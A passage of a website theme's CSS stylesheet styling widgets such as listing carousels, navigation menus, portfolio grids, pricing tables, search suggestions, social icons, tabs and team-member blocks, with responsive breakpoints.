			white-space: nowrap;

			overflow-x: hidden;

			margin: 0 auto;

			}

			.w-listing.layout_tile.type_carousel .w-listing-list-h {

				position: relative;

				left: 0;

				}

			.w-listing.layout_tile.type_carousel .w-listing-item {

				margin-bottom: 0;

				}

			/* ie7, ie8 support (later should be replaced by .not() */

			.w-listing.layout_tile.columns_2.cols_fluid.type_carousel .w-listing-item:nth-child(2n),

			.w-listing.layout_tile.columns_3.cols_fluid.type_carousel .w-listing-item:nth-child(3n),

			.w-listing.layout_tile.columns_4.cols_fluid.type_carousel .w-listing-item:nth-child(4n) {

				margin-right: 4%;

				}



/*

 * .WITH_TAGS (show items with tags)

 */

.w-listing.with_tags .w-listing-item-meta-tags {

	display: block;

	margin: 0;

	}



/*

 * .WITH_TEXT (show items with texts)

 */

.w-listing.with_text .w-listing-item-meta-text {

	display: block;

	}



/*

 * .WITH_TAGSTEXT (show items with tags and texts)

 */

.w-listing.with_tagstext .w-listing-item-meta-tags,

.w-listing.with_tagstext .w-listing-item-meta-text {

	display: block;

	}





/*

 ********************* Responsive w-listing **********************/



@media (min-width : 910px) and (max-width : 1023px) {

.w-listing.layout_tile.columns_4 .w-listing-item {

	width: 190px; /* for 888 grid */

	}

.w-listing.layout_tile.columns_3 .w-listing-item {

	width: 260px; /* for 888 grid */

	}

.w-listing.layout_tile.columns_2 .w-listing-item {

	width: 400px; /* for 888 grid */

	}

}



@media (max-width : 909px) {

.w-listing.layout_tile.columns_4 .w-listing-item {

	width: 160px; /* for 700 grid */

	}

.w-listing.layout_tile.columns_3 .w-listing-item {

	width: 220px; /* for 700 grid */

	}

.w-listing.layout_tile.columns_2 .w-listing-item {

	width: 340px; /* for 700 grid */

	}

}



@media (min-width : 600px) and (max-width : 767px) {

.w-listing.layout_tile.columns_2.cols_fluid .w-listing-item,

.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item,

.w-listing.layout_tile.columns_4.cols_fluid .w-listing-item {

	width: 48%;

	}

	.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item:nth-child(3n) {

		margin-right: 4%;

		}

	.w-listing.layout_tile.cols_fluid .w-listing-item:nth-child(2n) {

		margin-right: 0;

		}

}



@media (max-width : 599px) {

.w-listing.layout_tile.columns_2 .w-listing-item,

.w-listing.layout_tile.columns_3 .w-listing-item,

.w-listing.layout_tile.columns_4 .w-listing-item,

.w-listing.layout_tile.columns_2.cols_fluid .w-listing-item,

.w-listing.layout_tile.columns_3.cols_fluid .w-listing-item,

.w-listing.layout_tile.columns_4.cols_fluid .w-listing-item {

	width: 100%;

	margin-right: 0;

	}

.w-listing.layout_list .w-listing-item-image {

	float: none;

	padding: 0 0 10px;

	margin-right: 0;

	width: 100%;

	}

}



/*

 ********************** Widget w-links basic styles *********************/

.w-links {

	}

	.w-links-h {

		position: relative;

		}

		.w-links-list {

			}

			.w-links-item {

				}

				.w-links-anchor {

					display: block;

					padding: 10px 0;

					position: relative;

					}





/*

  ************************** Widget w-logo basic styles ************************/

.w-logo {

	}

	.w-logo-h {

		font-size: 0;

		}

		.w-logo-link {

			display: inline-block;

			text-decoration: none;

			overflow: hidden;

			vertical-align: top;

			}

			.w-logo-img {

				display: block;

				max-width: 100%;

				}

			.w-logo-title {

				display: none;

				font-size: 30px;

				line-height: 30px;

				white-space: normal;

				}

		.w-logo-slogan {

			display: none;

			padding-top: 10px;

			vertical-align: top;

			}

			.w-logo-slogan-h {

				font-size: 16px;

				}





/*

********************* Element w-logo modifications **********************/



/*

 * .WITH_TITLE (show logo text)

 */

.w-logo.with_title .w-logo-img {

	display: none;

	}

.w-logo.with_title .w-logo-title {

	display: block;

	}



/*

 * .SLOGANAT_RIGHT (show slogan on right side of the logo)

 */

.w-logo.sloganat_right .w-logo-link {

	margin-right: 30px;

	}

.w-logo.sloganat_right .w-logo-slogan {

	display: inline-block;

	}



/*

 * .SLOGANAT_BOTTOM (show slogan on bottom side of the logo)

 */

.w-logo.sloganat_bottom .w-logo-slogan {

	display: block;

	}



/*

  ************************** Widget w-map basic styles ************************/

.w-map {

	}

	.w-map-h {

		position: relative;

		overflow: hidden;

		width: 100%;

		height: 400px; /* Temp */

		}

		.w-map-h iframe {

			position: absolute;

			top: 0;

			left: 0;

			width: 100%;

			height: 100%;

			}

/*

 ************************** Widget w-nav basic styles ************************/

.w-nav {

	position: relative; /* by default */

	}

	.w-nav-h {

		position: relative; /* seems like forever */

		}

		.w-nav-h:after {

			content: '';

			display: block;

			clear: both;

			height: 0;

			overflow: hidden;

			visibility: hidden;

			}

	.w-nav-control {

		position: absolute;

		right: 0;

		top: 0;

		text-decoration: none;

		height: 32px;

		display: none;

		}

	.w-nav-list {

		display: block; /* by default */ /* block/table */

		width: auto; /* by default */ /* auto/100% */

		min-width: 150px; /* temp */

		position: relative; /* by default */ /* relative/absolute */

		}

	.w-nav-list.level_2 {

		position: absolute;

		left: 0;

		top: 100%;

		z-index: 10;

		}

	.w-nav-list.level_3 {

		position: absolute;

		left: 0;

		top: 100%;

		z-index: 11;

		}

	.w-nav-list.drop_left {

		right: 0;

		left: auto;

		}

		.w-nav-list-h {

			}

			.w-nav-item {

				font-size: 14px;

				line-height: 18px;

				}

				.w-nav-item-h {

					position: relative;

					}

					.w-nav-anchor {

						display: block; /* always block */

						position: relative;

						text-decoration: none;

						overflow: hidden; /* clearfix */

						}

					.w-nav-anchor.level_1 {

						padding: 10px 20px;

						text-align: left;

						}

					.w-nav-anchor.level_2 {

						padding: 8px 20px;

						text-align: left;

						}

					.w-nav-anchor.level_3 {

						padding: 8px 20px;

						text-align: left;

						}

					.w-nav-list.layout_hor .w-nav-anchor.level_1 {

						text-align: center;

						}

					.w-nav-list.layout_hor .w-nav-item.with_all .w-nav-anchor.level_1,

					.w-nav-list.layout_hor .w-nav-item.with_icon .w-nav-anchor.level_1,

					.w-nav-list.layout_hor .w-nav-item.with_hint .w-nav-anchor.level_1 {

						text-align: left;

						}

					.w-nav-list.place_inside.level_2 .w-nav-anchor.level_2,

					.w-nav-list.place_inside.level_3 .w-nav-anchor.level_3 {

						padding-left: 40px;

						}

					.w-nav-list.place_inside.level_2 .w-nav-list.place_inside.level_3 .w-nav-anchor.level_3 {

						padding-left: 60px;

						}

						.w-nav-anchor .w-nav-icon {

							float: left;

							width: 24px;

							height: 24px;

							margin-right: 10px;

							overflow: hidden;

							display: none;

							}

						.w-nav-title {

							}

						.w-nav-hint {

							display: none;

							font-size: 11px;

							line-height: 14px;

							margin-top: 4px;

							}

			.w-nav-separator {

				display: none;

				float: left;

				width: 2px; /*temp*/

				padding: 10px 0;

				text-indent: -9999px;

				line-height: 18px;

				}





/*

 ********************* Element w-nav-list modifications **********************/



/*

 * .LAYOUT_HOR (horizontal layout)

 */

.w-nav-list.layout_hor {

	}



/*

 * .layout_hor.WIDTH_AUTO (normal width, list acts like a list)

 */

.w-nav-list.layout_hor.width_auto > .w-nav-list-h:after {

	content: '';

	display: block;

	clear: both;

	height: 0;

	overflow: hidden;

	visibility: hidden;

	}

	.w-nav-list.layout_hor.width_auto > .w-nav-list-h > .w-nav-item {

		float: left;

		}



		/*

		 * .layout_hor.width_auto.WITH_SEPARATOR (has separator)

		 */

		.w-nav-list.layout_hor.width_auto.with_separator > .w-nav-list-h > .w-nav-separator {

			display: block;

			}



	/*

	 * .layout_hor.WIDTH_STRETCH (width: 100%, list acts like a table)

	 */

	.w-nav-list.layout_hor.width_stretch {

		display: table;

		width: 100%;

		}

		.w-nav-list.layout_hor.width_stretch > .w-nav-list-h {

			display: table-row;

			}

			.w-nav-list.layout_hor.width_stretch > .w-nav-list-h > .w-nav-item {

				display: table-cell;

				}



		/*

		 * .layout_hor.width_stretch.WITH_SEPARATOR (has separator)

		 */

		.w-nav-list.layout_hor.width_stretch.with_separator > .w-nav-list-h > .w-nav-separator {

			display: table-cell;

			float: none;

			padding: 0;

			font-size: 0;

			}



	/*

	 * .layout_hor.WIDTH_FULL (width: 100%, elements are distributed among the list)

	 */

	.w-nav-list.layout_hor.width_full > .w-nav-list-h {

		text-align: justify;

		line-height: 0;

		text-justify: newspaper;

		text-align-last: justify;

		zoom: 1;

		}

		.w-nav-list.layout_hor.width_full > .w-nav-list-h:after {

			visibility: hidden;

			display: inline-block;

			width: 100%;

			height: 0;

			overflow: hidden;

			content: '';

			}

		.w-nav-list.layout_hor.width_full > .w-nav-list-h > .w-nav-item {

			display: inline-block;

			position: relative;

			text-align: left;

			vertical-align: top;

			zoom: 1;

			*display : inline;

			}



		/*

		 * .layout_hor.width_full.WITH_SEPARATOR (has separator)

		 */

		.w-nav-list.layout_hor.width_full.with_separator > .w-nav-list-h > .w-nav-separator {

			display: inline-block;

			float: none;

			position: relative;

			text-align: left;

			line-height: normal;

			vertical-align: top;

			zoom: 1;

			*display : inline;

			}



/*

 * .LAYOUT_SITEMAP (fixed width used to create sitemap view)

 */

.w-nav-list.layout_sitemap.level_1 {

	width: 720px; /* temp */

	font-size: 0;

	}

	.w-nav-list.layout_sitemap.level_1 > .w-nav-list-h > .w-nav-item {

		display: inline-block;

		vertical-align: top;

		width: 240px; /* temp */

		/* we need to set item font-size manually in sitemap case */

		font-size: 14px;

		}

	.w-nav-list.layout_sitemap.level_1 .w-nav-anchor.level_1 {

		text-align: left;

		}

		.w-nav-list.layout_sitemap.level_1 .w-nav-list.level_2,

		.w-nav-list.layout_sitemap.level_1 .w-nav-list.level_3 {

			position: relative;

			}



.w-nav-list.layout_sitemap.level_2 {

	width: 540px; /* temp */

	font-size: 0;

	}

	.w-nav-list.layout_sitemap.level_2 > .w-nav-list-h > .w-nav-item {

		display: inline-block;

		vertical-align: top;

		width: 180px; /* temp */

		/* we need to set item font-size manually in sitemap case */

		font-size: 14px;

		}



/*

 * .LAYOUT_VER (vertical layout)

 */

.w-nav-list.layout_ver {

	}



/*

 * .FLOAT_RIGHT (push list to the right)

 */

.w-nav-list.float_right {

	float: right;

	}



/*

 * .PLACE_INSIDE (located inside the parent node)

 */

.w-nav-list.place_inside {

	position: static;

	}



/*

 * .PLACE_UP (drops up)

 */

.w-nav-list.place_up {

	left: 0;

	bottom: 100%;

	top: auto;

	}

.w-nav-list.place_up.drop_left {

	top: auto;

	bottom: 100%;

	right: 0;

	left: auto;

	}



/*

 * .PLACE_ASIDE (drops to the right)

 */

.w-nav-list.place_aside {

	left: 100%;

	top: 0;

	bottom: auto;

	}

.w-nav-list.place_aside.drop_left {

	right: 100%;

	left: auto;

	top: 0;

	}

	.w-nav-list.level_2.place_up .w-nav-list.level_3.place_aside {

		bottom: 0;

		top: auto;

		}



/*

 * .SHOW_ACTIVE (show only active children elements)

 * .SHOW_ONCLICK (children elements become active on click)

 */

.w-nav-list.show_active,

.w-nav-list.show_onclick {

	display: none;

	}

.w-nav-item.active > .w-nav-item-h > .w-nav-list.show_active,

.w-nav-item.clicked > .w-nav-item-h > .w-nav-list.show_onclick {

	display: block;

	}

.w-nav-item.active > .w-nav-item-h > .w-nav-list.layout_hor.width_stretch.show_active,

.w-nav-item.clicked > .w-nav-item-h > .w-nav-list.layout_hor.width_stretch.show_onclick {

	display: table;

	}



/*

 * .SHOW_ONHOVER (show children elements on hover)

 */

.w-nav-list.show_onhover {

	display: none;

	}

.w-nav-item:hover > .w-nav-item-h > .w-nav-list.show_onhover {

	display: block;

	}

.w-nav-item:hover > .w-nav-item-h > .w-nav-list.layout_hor.width_stretch.show_onhover {

	display: table;

	}



/*

 * .SHOW_ALWAYS (always show children elements)

 * + always show first-level elements

 */

.w-nav-list.show_always,

.w-nav-list.level_1 {

	display: block;

	}

.w-nav-list.layout_hor.width_stretch.show_always {

	display: table;

	}





/*

 ********************* Element w-nav-item modifications **********************/



/*

 * .WITH_ICON (show item with icon)

 */

.w-nav-item.level_1.with_icon .w-nav-anchor.level_1 .w-nav-icon,

.w-nav-item.level_2.with_icon .w-nav-anchor.level_2 .w-nav-icon,

.w-nav-item.level_3.with_icon .w-nav-anchor.level_3 .w-nav-icon {

	display: block;

	}

	.w-nav-item.level_1.with_icon .w-nav-anchor.level_1 .w-nav-title,

	.w-nav-item.level_2.with_icon .w-nav-anchor.level_2 .w-nav-title,

	.w-nav-item.level_3.with_icon .w-nav-anchor.level_3 .w-nav-title {

		display: block;

		margin-left: 34px;

		}



/*

 * .WITH_HINT (show item with hint)

 */

.w-nav-item.level_1.with_hint .w-nav-anchor.level_1 .w-nav-hint,

.w-nav-item.level_2.with_hint .w-nav-anchor.level_2 .w-nav-hint,

.w-nav-item.level_3.with_hint .w-nav-anchor.level_3 .w-nav-hint {

	display: block;

	margin-left: 0;

	}



/*

 * .WITH_ALL (show item with both icon and hint)

 */

.w-nav-item.level_1.with_all .w-nav-anchor.level_1 .w-nav-icon,

.w-nav-item.level_1.with_all .w-nav-anchor.level_1 .w-nav-hint,

.w-nav-item.level_2.with_all .w-nav-anchor.level_2 .w-nav-icon,

.w-nav-item.level_2.with_all .w-nav-anchor.level_2 .w-nav-hint,

.w-nav-item.level_3.with_all .w-nav-anchor.level_3 .w-nav-icon,

.w-nav-item.level_3.with_all .w-nav-anchor.level_3 .w-nav-hint {

	display: block;

	}

	.w-nav-item.level_1.with_all .w-nav-anchor.level_1 .w-nav-title,

	.w-nav-item.level_1.with_all .w-nav-anchor.level_1 .w-nav-hint,

	.w-nav-item.level_2.with_all .w-nav-anchor.level_2 .w-nav-title,

	.w-nav-item.level_2.with_all .w-nav-anchor.level_2 .w-nav-hint,

	.w-nav-item.level_3.with_all .w-nav-anchor.level_3 .w-nav-title,

	.w-nav-item.level_3.with_all .w-nav-anchor.level_3 .w-nav-hint {

		display: block;

		margin-left: 34px;

		}





/*

 ********************** Widget w-portfolio basic styles *********************/

.w-portfolio {

	}

	.w-portfolio-h {

		position: relative;

		}

	.w-portfolio-list {

		}

		.w-portfolio-list-h {

			margin: 0 -5px;

			position: relative;

			}

			.w-portfolio-list-h:before,

			.w-portfolio-list-h:after {

				content: " ";

				display: table;

				}

			.w-portfolio-list-h:after {

				clear: both;

				}

		.w-portfolio-item {

			float: left;

			margin-bottom: 10px;

			width: 24.95%;

			padding: 0 5px;

			overflow: hidden;

			}

			.w-portfolio-item-anchor {

				text-decoration: none;

				position: relative;

				}

				.w-portfolio-item-image {

					width: 100%;

					height: 100%;

					position: relative;

					line-height: 0;

					overflow: hidden;

					}

					.w-portfolio-item-meta {

						position: absolute;

						left: 0;

						right: 0;

						bottom: 0;

						padding: 10px;

						}

						.w-portfolio-item-title {

							font-size: 20px;

							line-height: normal;

							margin-bottom: 0;

							}

						.w-portfolio-item-text {

							display: block;

							line-height: normal;

							}



/*

 ******************* Widget w-portfolio modifications ***********************/



/*

 * .WIDE-MARGINS (big margins for tiles)

 */

.w-portfolio.wide-margins .w-portfolio-list-h {

	margin: 0 -10px;

	}

	.w-portfolio.wide-margins .w-portfolio-item {

		padding: 0 10px;

		margin-bottom: 20px;

		}



/*

 * .COLUMNS_4 (4 tiles in row)

 */

.w-portfolio.columns_4 .w-portfolio-item {

	width: 24.95%;

	}



/*

 * .COLUMNS_3 (3 tiles in row)

 */

.w-portfolio.columns_3 .w-portfolio-item {

	width: 33.3%;

	}



/*

 * .COLUMNS_2 (2 tiles in row)

 */

.w-portfolio.columns_2 .w-portfolio-item {

	width: 49.9999%;

	}



/*

 * .TYPE_CAROUSEL (transform to carousel)

 */

.w-portfolio.type_carousel {

	position: relative;

	}

	.w-portfolio.type_carousel .w-portfolio-list {

		position: relative;

		white-space: nowrap;

		margin: 0 auto;

		overflow-x: hidden;

		}

		.w-portfolio.type_carousel .w-portfolio-list-h {

			position: relative;

			left: 0;

			}

		.w-portfolio.type_carousel .w-portfolio-item {

			margin-bottom: 0;

			}



/*

 ********************* Responsive w-portfolio **********************/



@media (min-width : 480px) and (max-width : 767px) {

.w-portfolio.columns_2 .w-portfolio-item,

.w-portfolio.columns_3 .w-portfolio-item,

.w-portfolio.columns_4 .w-portfolio-item {

	width: 49.9999%;

	}

}



@media (max-width : 479px) {

.w-portfolio.columns_2 .w-portfolio-item,

.w-portfolio.columns_3 .w-portfolio-item,

.w-portfolio.columns_4 .w-portfolio-item {

	width: 100%;

	}

}



/*

 ********************** Widget w-pricing basic styles *********************/

.w-pricing {

	}

	.w-pricing-h {

		display: table;

		table-layout: fixed;

		width: 100%;

		position: relative;

		}

		.w-pricing-item {

			display: table-cell;

			vertical-align: top;

			text-align: center;

			}

			.w-pricing-item-h {

				}

				.w-pricing-item-header {

					}

					.w-pricing-item-title {

						padding: 5px; /* Temp */

						}

					.w-pricing-item-price {

						padding: 10px; /* Temp */

						}

				.w-pricing-item-features {

					}

					.w-pricing-item-feature {

						padding: 10px; /* Temp */

						}

				.w-pricing-item-footer {

					padding: 10px; /* Temp */

					}

					.w-pricing-item-footer-button {

						}





/*

 ******************* Widget w-pricing-item modifications ***********************/



/*

 * .TYPE_LIST

 */

.w-pricing-item.type_list {

	text-align: right;

	}

	.w-pricing-item.type_list .w-pricing-item-footer {

		display: none;

		}

	.w-pricing-item.type_list .w-pricing-item-price {

		visibility: hidden;

		}





/*

 ********************* Responsive w-pricing **********************/



@media (max-width: 767px) {

.w-pricing-h {

	display: block;

	}

	.w-pricing-item {

		display: block;

		}

	.w-pricing-item.type_list {

		display: none;

		}

}



/*

  ************************** Widget w-search basic styles ************************/

.w-search {

	}

	.w-search-h {

		}

		.w-search-form {

			position: relative;

			min-width: 200px;

			}

			.w-search-input {

				}

				.w-search-input-h {

					}

					.w-search-input input {

						display: block;

						height: 18px;

						width: 100%;

						outline: medium none;

						padding: 5px 9px;

						position: relative;

						vertical-align: top;

						}

			.w-search-submit {

				}

				.w-search-submit input {

					cursor: pointer;

					padding: 0 15px;

					height: 30px;

					display: none;

					}

		.w-search-suggest {

			clear: left;

			width: 500px; /* Temp */

			}

			.w-search-suggest-h {

				}

				.w-search-suggest-title {

					padding: 10px;

					display: none;

					}

				.w-search-suggest-body {

					}

					.w-search-suggest-section {

						}

						.w-search-suggest-section-title {

							padding: 8px 10px 6px;

							font-size: 11px;

							line-height: 15px;

							}

						.w-search-suggest-section-list {

							overflow: hidden;

							}

							.w-search-suggest-item {

								text-decoration: none;

								padding: 6px 10px;

								display: block;

								}

								.w-search-suggest-item-icon {

									display: none;

									float: left;

									margin: 2px 0 0 -25px;

									}



				.w-search-suggest-footer {

					padding: 5px;

					overflow: hidden;

					}

					.w-search-suggest-more,

					.w-search-suggest-close {

						background: none;

						font-size: 12px;

						padding: 0 4px;

						}

					.w-search-suggest-more {

						float: left;

						}

					.w-search-suggest-close {

						float: right;

						}





/*

********************* Element w-search modifications **********************/



.w-search.submit_inside .w-search-submit input,

.w-search.submit_outside .w-search-submit input {

	display: block;

	}



/*

 * .SUBMIT_INSIDE (button submit inside search container)

 */

.w-search.submit_inside .w-search-input input {

	width: 100%;

	}

.w-search.submit_inside .w-search-submit {

	position: absolute;

	right: 0;

	top: 0;

	}



/*

 * .SUBMIT_OUTSIDE (button submit outside search container)

 */

.w-search.submit_outside .w-search-form {

	overflow: hidden;

	}

	.w-search.submit_outside .w-search-input {

		float: left;

		margin-right: 10px;

		}





/*

********************* Element w-search-suggest modifications **********************/



/*

* .TITLES_ATLEFT (titles on the left of the list of items found)

*/

.w-search-suggest.titles_atleft .w-search-suggest-section {

	overflow: hidden;

	}

	.w-search-suggest.titles_atleft .w-search-suggest-section-title {

		float: left;

		width: 20%;

		}

	.w-search-suggest.titles_atleft .w-search-suggest-section-list {

		margin-left: 25%;

		}



/*

* .ICONS_SHOW (icons of items found)

*/

.w-search-suggest.icons_show .w-search-suggest-item {

	padding-left: 35px;

	}

	.w-search-suggest.icons_show .w-search-suggest-item-icon {

		display: block;

		}



/*

  ************************** Widget w-shortblog basic styles ************************/

.w-shortblog {

	}

	.w-shortblog-list {

		position: relative;

		overflow: hidden; /* clearfix */

		}

		.w-shortblog-entry {

			margin-bottom: 20px; /* Temp */

			}

		.w-shorttext-entry {

			margin-bottom: 20px; /* Temp */

			}

			.w-shortblog-entry-h {

				position: relative;

				}

				.w-shortblog-entry-link {

					text-decoration: none;

					}

					.w-shortblog-entry-img {

						display: none;

						width: 100%;

						overflow: hidden;

						}

				.w-shortblog-entry-meta {

					font-size: 0;

					}

					.w-shortblog-entry-meta-date {

						display: inline-block;

						margin-right: 25px;

						margin-bottom: 10px;

						font-size: 14px;

						}

					.w-shortblog-entry-meta-comments {

						display: none;

						font-size: 14px;

						margin-bottom: 10px;

						}

				.w-shortblog-entry-short {

					}

					.w-shortblog-entry-short p {

						margin-bottom: 0;

						}



/*

********************* Element w-shortblog modifications **********************/



/*

 * .COLUMNS_2

 */

.w-shortblog.columns_2 .w-shortblog-list {

	margin-left: -20px;

	margin-right: -20px;

	}

	.w-shortblog.columns_2 .w-shortblog-entry {

		float: left;

		width: 49.9999%;

		padding-left: 20px;

		padding-right: 20px;

		}



/*

 * .COLUMNS_3

 */

.w-shortblog.columns_3 .w-shortblog-list {

	margin-left: -20px;

	margin-right: -20px;

	}

	.w-shortblog.columns_3 .w-shortblog-entry {

		padding-left: 20px;

		}



/*

 * .DATE_ATLEFT (show date at left)

 */

.w-shortblog.date_atleft .w-shortblog-entry-title,

.w-shortblog.date_atleft .w-shortblog-entry-meta,

.w-shortblog.date_atleft .w-shortblog-entry-short {

	margin-left: 100px; /* Temp */

	}

	.w-shortblog.date_atleft .w-shortblog-entry-meta-date {

		position: absolute;

		left: 0;

		top: 0;

		margin: 0;

		}

		.w-shortblog.imgpos_atleft.date_atleft .w-shortblog-entry-meta-date {

			position: static;

			}



/*

 ********************* Responsive w-blog **********************/



@media (max-width: 1023px) {

.w-shortblog.columns_3 .w-shortblog-entry {

	width: 90%;
    padding-left: 40px;

	}

}



@media (max-width: 767px) {

.w-shortblog.columns_2 .w-shortblog-entry {

	width: 100%;

	}

}

/*

  ************************** Widget w-socials basic styles ************************/

.w-socials {

	}

	.w-socials-h {

		}

		.w-socials-list {

			margin-left: -5px;

			zoom: 1;

			}

			.w-socials-list:before,

			.w-socials-list:after {

				content: " ";

				display: table;

				}

			.w-socials-list:after {

				clear: both;

				}

			.w-socials-item {

				float: left;

				margin-left: 5px;

				margin-bottom: 5px;

				position: relative;

				-webkit-transition: all 0.2s ease;

				   -moz-transition: all 0.2s ease;

				     -o-transition: all 0.2s ease;

						transition: all 0.2s ease;

				}

				.w-socials-item-link {

					display: block;

					height: 30px;

					width: 30px;

					text-align: center;

					text-decoration: none;

					border: none;

					overflow: hidden;

					}

					.w-socials-item-link i {

						font-size: 14px;

						line-height: 30px;

						}

				.w-socials-item-popup {

					display: none;

					position: absolute;

					bottom: 40px;

					left: -4px;

					padding: 2px 10px 4px;

					background: rgba(0,0,0,0.8);

					}

					.w-socials-item-popup-text:after {

						content: '';

						display: block;

						position: absolute;

						bottom: -6px;

						left: 12px;

						width: 0;

						height: 0;

						border-left: 6px solid transparent;

						border-right: 6px solid transparent;

						border-top: 6px solid rgba(0,0,0,0.8);

						}

					.w-socials-item-popup-text {

						font-size: 13px;

						line-height: 13px;

						color: #fff;

						}

				.w-socials-item:hover .w-socials-item-popup {

					display: block;

					}



			/* w-socials icons colors */

			.w-socials-item.rss:hover {

				background-color: #ff9702;

				}

			.w-socials-item.facebook:hover {

				background-color: #3b5998;

				}

			.w-socials-item.twitter:hover {

				background-color: #00acee;

				}

			.w-socials-item.gplus:hover {

				background-color: #c63b1e;

				}

			.w-socials-item.linkedin:hover {

				background-color: #0073b2;

				}

			.w-socials-item.youtube:hover {

				background-color: #cd332d;

				}

			.w-socials-item.vimeo:hover {

				background-color: #20b9eb;

				}

			.w-socials-item.email:hover {

				background-color: #697277;

				}

			.w-socials-item.skype:hover {

				background-color: #00aff0;

				}

			.w-socials-item.flickr:hover {

				background-color: #ff0084;

				}

			.w-socials-item.pinterest:hover {

				background-color: #cb2027;

				}

			.w-socials-item.tumblr:hover {

				background-color: #2c4762;

				}

			.w-socials-item.blogger:hover {

				background-color: #fc9947;

				}

			.w-socials-item.dribbble:hover {

				background-color: #ea4c89;

				}

			.w-socials-item.vk:hover {

				background-color: #4e7299;

				}

			.w-socials-item.instagram:hover {

				background-color: #a17357;

				}



/*

********************* Element w-socials modifications **********************/



/*

 * .SIZE_NORMAL

 */

.w-socials.size_normal .w-socials-item-link {

	height: 40px;

	width: 40px;

	}

	.w-socials.size_normal .w-socials-item-link i {

		font-size: 18px;

		line-height: 40px;

		}

	.w-socials.size_normal .w-socials-item-popup {

		bottom: 50px;

		left: 0;

		}

		.w-socials.size_normal .w-socials-item-popup-text:after {

			left: 14px;

			}

/*

 * .SIZE_BIG

 */

.w-socials.size_big .w-socials-item-link {

	height: 50px;

	width: 50px;

	}

	.w-socials.size_big .w-socials-item-link i {

		font-size: 22px;

		line-height: 50px;

		}

	.w-socials.size_big .w-socials-item-popup {

		bottom: 60px;

		left: 0;

		}

		.w-socials.size_big .w-socials-item-popup-text:after {

			left: 14px;

			}



/*

 ************************** Widget w-tabs basic styles ************************/

.w-tabs {

	}

	.w-tabs-h {

		}

		.w-tabs-list {

			position: relative;

			zoom: 1;

			}

			.w-tabs-list:after,

			.w-tabs-list:before {

				display: table;

				content: ' ';

				}

			.w-tabs-list:after {

				clear: both;

				}

			.w-tabs-item {

				float: left;

				font-size: 0;

				padding: 10px;

				position: relative;

				cursor: pointer;

				}

				.w-tabs-item-icon {

					display: none;

					position: absolute;

					top: 10px;

					left: 10px;

					width: 24px;

					height: 24px;

					}

				.w-tabs-item-title {

					display: block;

					font-size: 16px;

					line-height: 24px;

					}

				.w-tabs-item-control {

					display: none;

					position: absolute;

					top: 10px;

					right: 10px;

					width: 24px;

					height: 24px;

					}

		.w-tabs-section {

			position: relative;

			}

			.w-tabs-section-title {

				display: none;

				font-size: 0;

				padding: 10px;

				position: relative;

				cursor: pointer;

				}

				.w-tabs-section-title-icon {

					display: none;

					position: absolute;

					top: 10px;

					left: 10px;

					width: 24px;

					height: 24px;

					}

				.w-tabs-section-title-text {

					display: block;

					padding-right: 34px;

					font-size: 16px;

					line-height: 24px;

					}

				.w-tabs-section-title-control {

					display: block;

					position: absolute;

					top: 10px;

					right: 10px;

					width: 24px;

					height: 24px;

					}

			.w-tabs-section-content {

				display: none;

				}

				.w-tabs-section.active .w-tabs-section-content {

					display: block;

					}

				.w-tabs-section-content-h {

					padding: 10px;

					}





/*

 ********************* Widget w-tabs modifications **********************/



/*

 * .WITH_ICON (display icons in tab's titles)

 */

.w-tabs-item.with_icon .w-tabs-item-icon,

.w-tabs-section.with_icon .w-tabs-section-title-icon {

	display: block;

	}

	.w-tabs-item.with_icon .w-tabs-item-title,

	.w-tabs-section.with_icon .w-tabs-section-title-text {

		margin-left: 34px;

		}



/*

 * .LAYOUT_ACCORDION (tabs to accordion)

 */

.w-tabs.layout_accordion .w-tabs-list {

	display: none;

	}

	.w-tabs.layout_accordion .w-tabs-section-title {

		display: block;

		}



/*

 ************************** Widget w-tags basic styles ************************/

.w-tags {

	}

	.w-tags-h {

		position: relative;

		zoom: 1;

		}

		.w-tags-h:after,

		.w-tags-h:before {

			display: table;

			content: ' ';

			}

		.w-tags-h:after {

			clear: both;

			}

		.w-tags-title {

			}

		.w-tags-list {

			}

			.w-tags-item {

				float: left;

				margin: 0 5px 0 0;

				}

				.w-tags-item-link {

					}

				.w-tags-item-separator {

					}





/*

 ********************* Widget w-tags modifications **********************/



/*

 * .TITLE_ATLEFT (title at left from the list)

 */

.w-tags.title_atleft .w-tags-title {

	float: left;

	}

	.w-tags.title_atleft .w-tags-title-h {

		/* reset to main font style */

		font-size: 14px;

		line-height: 20px;

		padding: 0;

		margin: 0;

		}

.w-tags.title_atleft .w-tags-list {

	margin-left: 50px;

	}



/*

 * .TITLE_NONE (title at left from the list)

 */

.w-tags.title_none .w-tags-title {

	display: none;

	}



/*

 * .LAYOUT_BLOCK (as inline-block elements)

 */

.w-tags.layout_block .w-tags-item {

	margin: 0 5px 5px 0;

	}

	.w-tags.layout_block .w-tags-item-link {

		display: block;

		padding: 5px 10px;

		text-decoration: none;

		}

		.w-tags.layout_block.title_atleft .w-tags-title-h {

			padding: 5px 0;

			}

	.w-tags.layout_block .w-tags-item-separator {

		display: none;

		}



/*

 * .LAYOUT_LIST (as block elements)

 */

.w-tags.layout_list .w-tags-item {

	float: none;

	margin: 0 0 5px;

	}

	.w-tags.layout_list .w-tags-item-separator {

		display: none;

		}



/*

 ********************** Widget w-team basic styles *********************/

.w-team {

	}

	.w-team-list {

		font-size: 0;

		margin: 0 -20px;

		}

		.w-team-member {

			display: inline-block;

			vertical-align: top;

			width: 100%;

			padding: 0 20px;

			margin-bottom: 40px;

			}

			.w-team-member-hh {

				position: relative;

				overflow: hidden;

				}

			.w-team-member-image {

				display: block;

				float: left;

				width: 180px; /* Temp */

				line-height: 0;

				position: relative;

				overflow: hidden;

				z-index: 9;

				}

			.w-team-member-meta {

				padding-left: 40px; /* Temp */

				margin-left: 180px; /* Temp */

				min-height: 180px; /* Temp */

				position: relative;

				}

				.w-team-member-name {

					margin-bottom: 10px;

					}

				.w-team-member-role {

					font-size: 13px;

					margin-bottom: 10px;

					}

				.w-team-member-description {

					}

					.w-team-member-description p {

						margin: 0;

						}

				.w-team-member-links {

					position: absolute;

					top: -100%;

					right: 0;

					font-size: 0;

					text-align: center;

					width: 100%;

					height: 100%;

					min-height: 180px; /* Temp */

					z-index: 10;

					}

					.w-team-member-links:before {

						content: '';

						display: inline-block;

						height: 100%;

						vertical-align: middle;

						}

					.w-team-member-links-list {

						display: inline-block;

						vertical-align: middle;

						line-height: 0;

						}

						.w-team-member-links-item {

							display: inline-block;

							width: 40px; /* Temp */

							height: 40px; /* Temp */

							font-size: 18px; /* Temp */

							line-height: 40px; /* Temp */

